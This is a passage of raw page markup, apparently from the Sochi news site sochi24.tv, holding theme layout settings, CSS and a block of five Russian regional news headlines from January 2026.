e_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23314";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4663";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/"  rel="bookmark" class="td-image-wrap " title="С начала года в Сочи выявили 16 врезок в водопроводные сети" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5442878296514302019_x-696x389.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/"  rel="bookmark" title="С начала года в Сочи выявили 16 врезок в водопроводные сети">С начала года в Сочи выявили 16 врезок в водопроводные сети</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:36:00+03:00" >21 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/s-nachala-goda-v-sochi-vyjavili-16-vrezok-v-vodoprovodnye-seti/#respond">0</a></span> </span></div><div class="td-excerpt">С начала года в Сочи выявили 16 врезок в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/glavu-primorsko-ahtarskogo-okruga-otpravili-v-otstavku-za-utratu-doverija/"  rel="bookmark" class="td-image-wrap " title="Главу Приморско-Ахтарского округа отправили в отставку за утрату доверия" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/maksim-bondarenko1-696x424.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/glavu-primorsko-ahtarskogo-okruga-otpravili-v-otstavku-za-utratu-doverija/"  rel="bookmark" title="Главу Приморско-Ахтарского округа отправили в отставку за утрату доверия">Главу Приморско-Ахтарского округа отправили в отставку за утрату доверия</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:13:45+03:00" >21 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/glavu-primorsko-ahtarskogo-okruga-otpravili-v-otstavku-za-utratu-doverija/#respond">0</a></span> </span></div><div class="td-excerpt">По инициативе прокуратуры Приморско-Ахтарского района глава Приморско-Ахтарский муниципальный округ...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-kubani-snizilis-ceny-na-socialno-znachimye-produkty-v-2025-godu/"  rel="bookmark" class="td-image-wrap " title="На Кубани снизились цены на социально значимые продукты в 2025 году" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/23445-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/aktualnoe/" class="td-post-category">Актуальное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-kubani-snizilis-ceny-na-socialno-znachimye-produkty-v-2025-godu/"  rel="bookmark" title="На Кубани снизились цены на социально значимые продукты в 2025 году">На Кубани снизились цены на социально значимые продукты в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:58:28+03:00" >21 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/na-kubani-snizilis-ceny-na-socialno-znachimye-produkty-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">В 2025 году в Краснодарском крае зафиксировали снижение цен...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/12-administrativnyh-protokolov-zaveli-na-taksistov-nelegalov-v-sochi/"  rel="bookmark" class="td-image-wrap " title="12 административных протоколов завели на таксистов-нелегалов в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/26108-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/12-administrativnyh-protokolov-zaveli-na-taksistov-nelegalov-v-sochi/"  rel="bookmark" title="12 административных протоколов завели на таксистов-нелегалов в Сочи">12 административных протоколов завели на таксистов-нелегалов в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:25:44+03:00" >21 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/12-administrativnyh-protokolov-zaveli-na-taksistov-nelegalov-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Лазаревском районе Сочи состоялся очередной рейд. Уполномоченная группа...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/mnogodetnye-semi-iz-sochi-mogut-poluchit-regionalnuju-kompensacionnuju-vyplatu/"  rel="bookmark" class="td-image-wrap " title="Многодетные семьи из Сочи могут получить региональную компенсационную выплату" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2149366511-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/mnogodetnye-semi-iz-sochi-mogut-poluchit-regionalnuju-kompensacionnuju-vyplatu/"  rel="bookmark" title="Многодетные семьи из Сочи могут получить региональную компенсационную выплату">Многодетные семьи из Сочи могут получить региональную компенсационную выплату</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:52:28+03:00" >21 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/mnogodetnye-semi-iz-sochi-mogut-poluchit-regionalnuju-kompensacionnuju-vyplatu/#respond">0</a></span> </span></div><div class="td-excerpt">Многодетные семьи из Сочи могут претендовать на получение региональной...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-16066","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block 